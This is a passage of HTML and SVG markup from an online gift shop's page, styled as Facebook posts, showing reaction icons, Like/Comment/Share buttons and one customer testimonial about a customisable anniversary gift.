      <radialGradient id="gradient-column_dFhLtW2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_dFhLtW2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_dFhLtW2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_dFhLtW2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_dFhLtW2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_dFhLtW2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_dFhLtW2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_dFhLtW2s)"></path>
      </mask>
      <radialGradient id="gradient-column_dFhLtW2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_dFhLtW2u)"></path>
      <radialGradient id="gradient-column_dFhLtW2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//explosionboxy.com/cdn/shop/files/modern-male-fashion-with-glasses.jpg?v=1734038967&amp;width=200" alt="" srcset="//explosionboxy.com/cdn/shop/files/modern-male-fashion-with-glasses.jpg?v=1734038967&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Alex.G
                        
                      </p>
                      
                        <p class="fb-post__time">
                          1h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Gave this to my girlfriend for our anniversary, and she couldn’t stop smiling. The customization options make it so personal. Best gift idea ever!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_xUhT4T0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_xUhT4T0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_xUhT4T1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_xUhT4T1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_xUhT4T2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_xUhT4T2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_xUhT4T2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_xUhT4T2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_xUhT4T2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_xUhT4T2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
